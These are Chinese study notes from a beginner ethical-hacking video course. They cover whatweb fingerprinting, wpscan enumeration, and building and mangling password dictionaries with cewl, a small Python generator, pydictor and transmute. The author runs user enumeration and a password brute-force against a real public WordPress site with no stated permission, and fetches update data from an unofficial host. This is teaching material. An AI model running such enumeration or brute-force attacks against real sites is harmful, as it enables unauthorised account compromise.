Ethical Hacking Course For Beginners -- session1

介绍

YouTube 上初级课程

地址 https://www.youtube.com/watch?v=U_EhnbpWhUQ

本文为session1 笔记

主要为

工具:

指纹识别工具 whatweb ,

wordpress渗透工具 : wpscan

生成密码的工具 : cewl ,混淆脚本 transmute等



内网区域

DMZ : demilitarized zone(隔离区,缓冲区等) 它是为了解决安装防火墙后外部网络的访问用户不能访问内部网络服务器的问题,而设立的一个非安全系统与安全系统之间的缓冲区 该缓冲区位于企业内部网络和外部网络之间的小网络区域内。在这个小网络区域内可以放置一些必须公开的服务器设施,如企业Web服务器、FTP服务器和论坛等。另一方面,通过这样一个DMZ区域,更加有效地保护了内部网络。因为这种网络部署,比起一般的防火墙方案,对来自外网的攻击者来说又多了一道关卡。

internal:内链 同一网站域名下的内容页面之间的互相链接(自己网站的内容链接到自己网站的内部页面,也称之为站内链接

Management: 工作区

攻击机通过VPN或者拿下DMZ的某台机器后搭建隧道,进入内网





whatweb

Whatweb是一个基于Ruby语言的开源网站指纹识别软件,正如它的名字一样,whatweb能够识别各种关于网站的详细信息包括:CMS类型、博客平台、中间件、web框架模块、网站服务器、脚本类型、JavaScript库、IP、cookie等。

用法 : whatweb [url]





wpscan

WPScan是Kali Linux默认自带的一款漏洞扫描工具,它采用Ruby编写,能够扫描WordPress网站中的多种安全漏洞,其中包括主题漏洞、插件漏洞和WordPress本身的漏洞

更新漏洞库 wpscan --update



更新出问题

# 包下到本地解压

wget http://file.dsb.ink/wpscan/wp.zip

unzip wp.zip

# 移到apache目录下

mv wpscan /var/www/html

# 开启apache服务

service apache2 start

修改配置文件

vim dpkg -L wpscan | grep updater

然后更新,就成功了



help命令 wpscan -h

扫描 :

就扫视频作者的网站 2333 😃 https://hackerinthehouse.com/



实验 -e 枚举脆弱插件,主题

wpscan --url https://hackerinthehouse.com/ -e vt,vp



扫描结果



server信息 (有CDN)

可能存在漏洞的页面

wordpress 插件 theme信息



插件信息(未找到)



枚举用户名

wpscan --url https://hackerinthehouse.com/ -e u

Cewl

Cewl是一款采用Ruby开发的应用程序,你可以给它的爬虫指定URL地址和爬取深度,还可以添额外的外部链接,接下来Cewl会给你返回一个字典文件

使用参考

保存文件字典 cewl http://www.ignitetechnologies.in/ -w dict.txt

生成指定长度的密码字 cewl http://www.ignitetechnologies.in/ -m 12,20 (生成12-20长度的密码)

指定深度 cewl http://www.ignitetechnologies.in/ -d 3



cewl https://hackerinthehouse.com/ -m 12,20 -w /root/桌面/dict1.txt

对wordpress账号攻击

wpscan --url https://hackerinthehouse.com/ -U sagar -P /root/桌面/dict1.txt

(未找到密码)

这时候可以尝试一些弱口令字典来尝试破解

字典工具

出来上面的Cewl

还有 pydictor 等

附一个脚本

https://www.cnblogs.com/shellr00t/p/5316401.html

用法 python xxx.py zhangwei

#coding=utf-8

import sys

key = sys.argv[1]

f = open("%s.txt"%key,"a")

list1 = [123,321,1234,4321,123456,654321,12345678,123456789,1234567890,888,8888,666,6666,163,521,1314,1,11,111,1111,2,222,3,333,5,555,9,999]

list2 = ['#123','#1234','#123456','@123','@1234','@123456','@qq.com','qq.com','@123.com','123.com','@163.com','163.com','126.com','!@#','!@#$','!@#$%^','098']

for j1 in list1:

pwd1 = key + str(j1) + '\n'

f.write(pwd1)

for j2 in list2:

pwd2 = key+str(j2)+'\n'

f.write(pwd2)

for i in range(1980,2016):

#pwd1 = key + str(i) + '\n'

pwd3 = '{}{}{}'.format(key,i,'\n')

f.write(pwd3)

f.close()

print key+' password combination ok!!!'

pydictor

参考

pydictor 是一个使用 python 语言开发,遵循 GPLv3 协议的开源命令行工具,主要用来帮助安全研究人员生成称心如意的暴力破解字典。

以功能强大、简洁实用、适用场景多、自定义程度强为开发目标。

地址 https://github.com/LandGrey/pydictor

详细中文档 https://github.com/LandGrey/pydictor/blob/master/README_CN.md

同时支持 python 2.7+ 和 python 3.4+ 版本

功能极其强大

这里实现一个对现有字典的混淆

kali里面安装 (官方文档有)

git clone --depth=1 --branch=master https://www.github.com/landgrey/pydictor.git

cd pydictor/

chmod +x pydictor.py

python pydictor.py



transmute

前面得到了一个字典 , 现在可以用 transmute 这个工具混淆字典

https://github.com/eshork/transmute

使用

将单个单词“ hello”转换为所有可能的大写字母组合

./transmute.py -c -w hello

将单个单词“ hello”转换为所有可能的leet组合

./transmute.py -l -w hello

将单个单词“ hello”转换为所有可能的大写字母和leet组合

./transmute.py -cl -w hello



将整个单词词典列表转换为所有可能的大写和leet组合

cat your_dictionary | ./transmute.py -cl







使用时碰到点问题

locale -a

修改脚本即可

执行 cat dict1.txt | ./transmute.py -cl > newdict.txt 即可混淆字典



得到一个贼大的字典 (这个没跑完)

就得到了一个针对性高的字典

浙公网安备 33010602011771号

浙公网安备 33010602011771号